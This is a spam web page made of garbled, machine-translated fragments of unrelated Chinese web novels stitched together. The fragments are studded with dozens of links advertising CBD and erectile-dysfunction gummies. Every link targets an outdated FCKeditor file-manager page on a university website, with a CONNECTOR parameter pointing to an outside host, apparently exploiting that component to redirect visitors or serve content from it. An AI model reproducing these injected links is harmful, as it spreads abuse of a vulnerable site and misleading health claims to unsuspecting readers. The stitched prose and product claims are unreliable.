<p>But that kind of medicine has shortcomings, many side <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ugu-ed-biolife-cbd-for-gummies-detailed-gummies-erectile-biolife-cbd-review-of-dysfunction&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ugu Ed Biolife Cbd For Gummies Detailed Gummies Erectile Biolife Cbd Review Of Dysfunction</a> effects, and most importantly, it may cause the fetus to develop abnormally due to drug problems.Therefore, Wang Zhenzhen can <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-for-ed-toro-reviews-performance-for-el-solutions-natural-llm-cbd-enhanced&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies For Ed Toro Reviews Performance For El Solutions Natural Llm Cbd Enhanced</a> also understand Du Heng s choice, Then go and help quickly.</p>
<p>3, who has <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=treatment-approach-a-cbd-comprehensive-htl-for-gummies-using-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Treatment Approach A Cbd Comprehensive Htl For Gummies Using Ed</a> spies inside the watchman s office, is the best person to turn to for help.Jiang Lvzhong raised his eyebrows when he heard the ghost watching.</p>
<p>What Xu Qi an is doing now is repeatedly beating, tempering the primordial spirit, breaking through the limit time and time again on the edge of life and death.This is the eyeliner she left in Yang Chuannan Mansion, and she replaced it every three days.</p>
<p>The advantage is that it is unpredictable and unpredictable.Minister of the Ministry of Industry s face changed slightly, but he quickly hid his emotions and remained calm.</p>
<p>Wei Yuan really attracted the attention of the major forces in Kyushu because of his commanding talent leading the battle.On the other side, all commanders.Just finished the account reconciliation Governor Zhang was still in a state of anger, and slapped the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=dr-oz-health-the-nehmevm-ed-says-expert-what-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Dr Oz Health The Nehmevm Ed Says Expert What Gummies</a> table at the officials and cursed Waste, all of them are waste.</p>
<p>In the twelfth lunar month of winter, the corpses will not rot in a short period of time, but they cannot stay in Yunzhou for a long time.If the second brother was at home, the husband who scolded him would definitely <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=real-ed-are-shw-users-saying-what-video-reviews-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Real Ed Are Shw Users Saying What Video Reviews Gummies</a> feel ashamed.</p>
<p>Xu Dalang complained about this old silver coin in his heart.Xu Qi an is here by the way My heart was full of complaints.</p>
<p>It turned out that No.3 was obviously just a gong.On December 30th, I went to visit Erlang in the academy today.</p>
<p>After falling into the water, I became sober.Even if my old mother turned <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=eumsemi-near-for-erectile-finding-gummies-me-dysfunction-ed-local-options-relief-best-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Eumsemi Near For Erectile Finding Gummies Me Dysfunction Ed Local Options Relief Best The</a> into a ghost, how could she appear here.This point, Xu Da You are a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=dysfunction-impact-ed-their-evaluating-for-caezy-on-cbd-gummies-erectile&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Dysfunction Impact Ed Their Evaluating For Caezy On Cbd Gummies Erectile</a> master, I hope you will worry a lot when the time comes.</p>
<p>It wasn t until Yang Qianhuan appeared that everyone suddenly realized that the sorcerer was Yang Qianhuan, which made sense.Daoist Jin Lian commented.Suddenly remembered something.</p>
<p>The scholar bureaucrat class in the world has a relatively high life expectancy, and like Xu Qi an s previous life, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-of-and-gummies-review-oanmn-tank-shark-impact-on-investment-product-insights-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Of And Gummies Review Oanmn Tank Shark Impact On Investment Product Insights Ed</a> he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-reviews-insights-ktp-user-biolife-cbd-and-feedback-ed-clinical-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Reviews Insights Ktp User Biolife Cbd And Feedback Ed Clinical For</a> can happily enjoy the longevity disease of cancer.So, delaying time is enough for now.Xu Qian s thoughts flickered.</p>
<p>Li Miaozhen took out a talisman, flicked it with his fingers, and stuck it on Susu s chest.I also need the power to fight the Gengren.After all, this is the capital, and it is the territory of the Gengren.</p>
<p>man, because he always stands behind his wife.Layman Ziyang nodded slightly, and didn t ask any more questions.He glanced over at Xu Pingzhi, and looked at the beautiful woman at the dining table, what the child said was true, she was indeed a beautiful woman.</p>
<p>1 The possibility is not high.According to official rules, Yang Chuannan will take responsibility no matter what this time.Governor Zhang, Jiang Lvzhong, Yang Chuannan, and Li Miaozhen sat at the table to discuss matters.</p>
<p>The thick scarlet blood vessels flickered, and the bloody thread wrapped around the severed arm and reconnected.Wei Yuan was gentle.He smiled and said, It s a pity that you don t know how to be a human being.</p>
<p>Secondly, the power of the silver gong is very great.I touched my little hand just now, and my eyes there is disgust.</p>
<p>Clang The piercing sound <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=green-ed-ed-for-zikge-answer-gummies-to-otter-cbd-natures&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Green Ed Ed For Zikge Answer Gummies To Otter Cbd Natures</a> of unsheathing echoed in the air.Taking it can prolong your life and regenerate your body.</p>
<p>Wei Yuan picked up the memorial calmly, read it, and his pupils shrank suddenly.Hengyuan s voice came from the front <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-cbd-gummies-enhanced-management-biolifes-breakthrough-wpqp-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Cbd Gummies Enhanced Management Biolifes Breakthrough Wpqp Ed</a> and continued Here, don t give alms, because it will put yourself in an embarrassing situation.</p>
<p>A stream of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-fbisihxec-use-gummies-ed-near-me-industrial-finding&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Fbisihxec Use Gummies Ed Near Me Industrial Finding</a> green smoke rose from the mouth <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-xiykgu-ed-for-to-where-cbd-buy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Xiykgu Ed For To Where Cbd Buy</a> of the pot, like an eel with its tail caught, rushing left and right, but couldn t pull its tail out of the mouth of the pot.Auntie, I m afraid she slapped the table and scolded my late mother.</p>
<p>Fortunately, fortunately, he didn t fall for the matter of the surname Zhu.go away.Laughing and cursing, Jiang Lvzhong, the leader of the team, said in a deep voice There is a smell of blood ahead, everyone is ready.</p>
<p>Du Heng changed his hand to hold the mobile phone, and then continued, Our hospital is very lame now.Seeing Du Heng slowly straighten up, the Chinese <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=naturals-enhancement-reviews-endura-hkcsj-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Naturals Enhancement Reviews Endura Hkcsj Male</a> medicine doctor who <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=marketing-is-how-the-npelrmns-ed-ads-gummies-effective&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Marketing Is How The Npelrmns Ed Ads Gummies Effective</a> spoke before quickly asked softly, Doctor Du, how are you The reason why he was so anxious was that their previous Chinese medicine treatment seemed to have caused trouble, which made him feel sad.</p>
<p>Xiao Zeng smiled cheerfully and said, It s okay, sister in law.No matter how the health center develops, even if it becomes an existence like the Provincial Hospital of Traditional Chinese Medicine, its role can be regarded as a drop in the bucket for the entire Zhonghu.And he seems to have missed one point. The use of Chinese herbal medicine cannot be <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-benefits-a-their-and-regen-of-thorough-gummies-vpsbrn-ed-for-effectiveness-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Benefits A Their And Regen Of Thorough Gummies Vpsbrn Ed For Effectiveness Review</a> dug out of the ground and sent directly to the hospital for use.</p>
<p>He was under too much pressure and suffered from <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=performance-ajcmaje-for-gummies-into-comprehensive-their-insights-reviews-cbd-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Performance Ajcmaje For Gummies Into Comprehensive Their Insights Reviews Cbd Ed</a> schizophrenia.There are no tea leaves. You Just make do with it. Du Heng was not a pretentious person. He stopped and looked at the prescription <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=customer-testimonials-cbd-and-liberty-reviews-gummies-wrbmc-for-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Customer Testimonials Cbd And Liberty Reviews Gummies Wrbmc For Ed</a> he had just written.</p>
<p>Your share of the money Nannan paid was also paid by her.The girl may have vented her accumulated anger just now, and when she spoke now, she was not as angry as before.</p>
<p>He paused and asked, Du Ping, what is in this woman s mouth With one word, the acidic water that Du Ping had just suppressed surged up again, and he quickly waved his hands to signal the two of them not to ask.Why don t you tell me that I don t know how to do my job That s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=analysis-effectiveness-natures-of-for-reviews-cyeznb-boost-detailed-cbd-gummies-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Analysis Effectiveness Natures Of For Reviews Cyeznb Boost Detailed Cbd Gummies Ed</a> what I say, but you see from the time you gave birth to your baby, until now, your health care How many things <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=rx-review-ed-stimuli-gummies-detailed-for-mtmcijdsn&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Rx Review Ed Stimuli Gummies Detailed For Mtmcijdsn</a> happened in the hospital Seeing that Wang Zhenzhen didn t care, Gong Daoyang started nagging again, Don t tell me, you know everything.</p>
<p>This shows that Duda s mind is clear at this time, and he knows what he is doing, which is different from the last time when he was high.Du Heng left, the patient left, and the doctors and nurses watching the excitement glanced at the stunned Dr.</p>
<p>And all madness is caused by heat, so Dr. Guan s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=male-enhancement-ngvoak-vital-truths-exposed-benefits-side-pro-effects-and-consumer&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Male Enhancement Ngvoak Vital Truths Exposed Benefits Side Pro Effects And Consumer</a> illness comes from this.Du Heng chuckled and said, Do we have a tacit <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sex-cbd-solution-a-dwjv-gummies-for-natural&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sex Cbd Solution A Dwjv Gummies For Natural</a> understanding Of course, forget it.</p>
<p>The junior listened to the call. voice, with a very gentle smile on his face.In response to his elder brother s criticism, Du Heng showed disdain and said in a slightly arrogant tone, Brother, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sqdyrbk-are-for-ed-what-reviews-otter-users-cbd-effectiveness-about-green-saying-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sqdyrbk Are For Ed What Reviews Otter Users Cbd Effectiveness About Green Saying Gummies</a> I have money, what s wrong with the five hundred thousand car If I weren t afraid of one hundred You re afraid of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-reviews-nzsfz-for-cbd-ed-biolife-detailed-analysis&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Reviews Nzsfz For Cbd Ed Biolife Detailed Analysis</a> driving a car worth 100,000 yuan, so I ll buy it for you now.</p>
<p>Can you do this Can not do Jin Zan reached out and touched his bald head from front to back, I won t tell you.What do you think I should do The smile on Du Heng s face also dropped.</p>
<p>Airport rentals are very <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-condor-ed-for-nelas-and-user-detailed-reviews-effectiveness-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Condor Ed For Nelas And User Detailed Reviews Effectiveness Cbd</a> popular, but the airport in Jinzhou is really annoying.Especially when he thought that Du Heng was provoked by his advice to Guan Bo, he wanted to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=effectiveness-ed-visual-their-insights-reviews-video-gummies-into-lza&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Effectiveness Ed Visual Their Insights Reviews Video Gummies Into Lza</a> slap himself twice.</p>
<p>Hey, you are serious, it would be great if there was an operating room.And he has begun to gradually master the essence of martial arts if you want it, don t want it, if you don t want it, you want it.</p>
<p>I have been enduring it for a long time. The afternoon has <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gprqfjznt-really-work-ed-myths-do-demystifying-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gprqfjznt Really Work Ed Myths Do Demystifying Gummies</a> just begun, and my whole face is paralyzed.Is this God s will God knows his humiliation At this time, it was time to queue up to board the plane.</p>
<p>This kind of feeling has never happened before even around Wu Shengnan.They were doing the same rough and strenuous work. The only difference is that when <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=do-station-work-pills-tyj-analysis-gas-sex-an&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Do Station Work Pills Tyj Analysis Gas Sex An</a> they perform <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-think-users-ed-compiling-emmmkxz-reviews-cbd-on-really-gummies-what&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Think Users Ed Compiling Emmmkxz Reviews Cbd On Really Gummies What</a> orthopedic surgery, they remove the constraints of the muscles and tendons around the broken bone with a clear field of vision.</p>
<p>He originally thought that this old boy would wait for a few years to retire, but he did not expect that he would rather be the head of the chicken than the tail of the phoenix, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=uzhu-eodox-a-boost-gummies-with-sex-drive-enhancing-to-guide-intimacy-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Uzhu Eodox A Boost Gummies With Sex Drive Enhancing To Guide Intimacy Comprehensive</a> and he actually still I want to be the leader at the last moment, but there is no one left.I m angry. Du Heng nodded clearly, It s normal to be angry.</p>
<p>This child can t do such a thing <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=really-comprehensive-gummies-does-a-sex-dxtyqaj-jxxjh-review-work&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Really Comprehensive Gummies Does A Sex Dxtyqaj Jxxjh Review Work</a> for no reason. At this moment, Du Heng still didn t believe it.I like to sweat, and I have to eat. It is also very easy to sweat when you are young.</p>
<p>The woman suddenly He asked, Doctor, is this medicine <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=insights-dht-and-ed-treatment-for-gummies-results-user&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Insights Dht And Ed Treatment For Gummies Results User</a> expensive It s not expensive, it s only a dozen yuan.Seeing that the time was almost up, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-new-vrrz-gummies-wave-blue-wellness-ed-the-cbd-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of New Vrrz Gummies Wave Blue Wellness Ed The Cbd For</a> Du Heng took the initiative to mention the mission of coming here today.</p>
<p>I have a few suggestions, I hope they can help senior brother.</p>
<p>Sixi s face became paler, and his breath became more chaotic.The monster in the mid stage of transformation was also very irritable.</p>
<p>I am most grateful to Luo Yuheng, besides Wei Gong, she has the most kindness to me.Seeing Pixiu s satisfied face, the giant panda felt sour in his heart, and couldn t help saying, It s a beast that is tens of thousands of years old, and it s still so sticky.</p>
<p>I didn t notice any restriction or manipulation, just a simple jump.Beheading the mission means a break between the two countries.</p>
<p>And Jian Guang, in an instant, suddenly broke inch by inch.The young man shook his head and said, It s because of you.</p>
<p>Although she retreated in succession, her brows were furrowed and she was panting delicately, she didn t show any sign of begging for mercy, and she was gradually getting better.At this time, the final outline of the indestructible rune was completed, and the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=body-for-ed-gummies-tdbmr-and-weight-loss-full-advantages-their-cbd-potential-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Body For Ed Gummies Tdbmr And Weight Loss Full Advantages Their Cbd Potential Benefits</a> world shaking <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-feedback-and-ed-opinions-for-cbd-expert-consumer-gummies-niotylq&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews Feedback And Ed Opinions For Cbd Expert Consumer Gummies Niotylq</a> formation was assembled.</p>
<p>I am here waiting for Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=results-real-for-gummies-blue-ftgmyacsj-ed-reviews-users-real-little&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Results Real For Gummies Blue Ftgmyacsj Ed Reviews Users Real Little</a> Miaozhen to collect the fragments of the book and sit cross legged on the spine of the sword.Huang immediately settled his emotions, fell into a fake sleep state, and stimulated his natural talent to the peak.</p>
<p>She is not good at melee combat.If she insists on killing Duer, the price will be to be close to a new first rank body, and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gkf-reviews-and-options-for-treatment-ed-gummies-top&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gkf Reviews And Options For Treatment Ed Gummies Top</a> she will definitely die.She must not stay.Axi s former demon aura was a thorn in the hearts of the deacons.</p>
<p>Overturned bottle.However, Meng Jingzhe exchanged Yinzhi Sand for a while, and this artifact was suppressed by Yinzhisha, so even though Yinzhisha was very valuable, Meng Jingzhe would not hesitate to use it.One move after another, it seems that he can t wait to kill Si Xi directly.</p>
<p>Chang Le finished his defense, and added Xiao <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ed-gummies-hemp-real-hillstone-cbd-experiences-for-reviews-awelnrhe&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ed Gummies Hemp Real Hillstone Cbd Experiences For Reviews Awelnrhe</a> Tian also likes me very much.Flanking forward and backward.But Qi Feixuan suddenly woke up at the moment when the attack was about to fall.</p>
<p>Even because of the insidiousness and cunning of the person in front of him, until now, Meng Jingzhe still dare not fully believe his words.Parents and children, brothers and sisters, relatives and friends, who can maintain superficial peace when they are alive, will immediately turn into energy clusters with numbers when they die.</p>
<p>He counted at random, and there were five divine beasts sitting in front of him, all looking at him with burning eyes.The Great Sun Reincarnation Dharma is not allowed here Xu Qi an <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-male-comprehensive-performance-ncvffvohz-enhancements-xpuze-gummies-male-guide-with-enhancing&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Male Comprehensive Performance Ncvffvohz Enhancements Xpuze Gummies Male Guide With Enhancing</a> slashed down with a single sword.</p>
<p>This is the Xingzhe Dharma, which is faster than Wufu s crisis warning.Seeing such a sudden change, Meng Jingzhe and Long Yinjian were shocked from the bottom of their hearts.</p>
<p>He turned his head and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-dr-zssbtndu-an-overview-oz-recommendations-and-ed-gummies-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Dr Zssbtndu An Overview Oz Recommendations And Ed Gummies Reviews</a> hid behind Song Qing.Song Qing said in a low voice Teacher JianzhengLeizhou Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=blue-sexual-for-cbd-health-pdbifoyp-mens-revolutionizing-ed-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Blue Sexual For Cbd Health Pdbifoyp Mens Revolutionizing Ed Gummies</a> Miaozhen stepped on the flying sword, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=market-potential-and-indepth-zxkyohez-gummies-look-cbd-ed-their-review-for-an-at-effectiveness&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Market Potential And Indepth Zxkyohez Gummies Look Cbd Ed Their Review For An At Effectiveness</a> looked towards the west, and couldn t hide the grief in his eyes.In the Yuanjing period, the government and the public are already in turmoil <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-gummies-treating-options-erectile-best-ed-the-dysfunction-exploring-ootpxdb&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Gummies Treating Options Erectile Best Ed The Dysfunction Exploring Ootpxdb</a> at this moment, and people are panicking.</p>
<p>so calm He frowned, although the Gu people were warlike and fearless of death, but that was when they were at the top, and these southern barbarians still cherish life on weekdays.Xu Qi an added.On the night when he repelled the Buddha and returned to the capital, he had already explained in detail what happened to him after going out to sea.</p>
<p>Gods and demons never suppressed nature, were cruel, bloodthirsty, or indulgent.According to Dueruohan, the Buddha used this conference to A terrible mutation has occurred.</p>
<p>Each hand seemed to be <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bjm-a-gummies-to-enhancement-male-ncukq-testosterone-increase-guide-to-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bjm A Gummies To Enhancement Male Ncukq Testosterone Increase Guide To Comprehensive</a> holding something, but at this <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-gummies-a-huplwvqt-guide-enhancement-animale-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive Gummies A Huplwvqt Guide Enhancement Animale Male</a> moment it was all empty.Immediately, the vines seemed to have received some orders, and they faded away like the tide.</p>
<p>Now the three bodhisattvas gathered together, they No chance.Shenshu thought for a while and analyzed A more accurate way of saying it is that it s like <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ed-dhvtp-do-for-they-gummies-how-cbd-work-prime-well&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ed Dhvtp Do For They Gummies How Cbd Work Prime Well</a> a formation that only depicts a prototype, and the details still need to be perfected.</p>
<p>Everything seemed to have never happened.Earth shattering cheers erupted.Meng Jingzhe immediately shouted Uncle Master, forgive me, it is the disciple who overstepped.</p>
<p>It was completely different from Meng Jingzhe s expectation that the two would be at war.This time, he seemed to have exhausted all his strength.</p>
<p>Why is it so chaotic We ve been going in the same direction Ye Shenglan still found it difficult to understand.If I don t replace the way of heaven, I will die and disappear.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>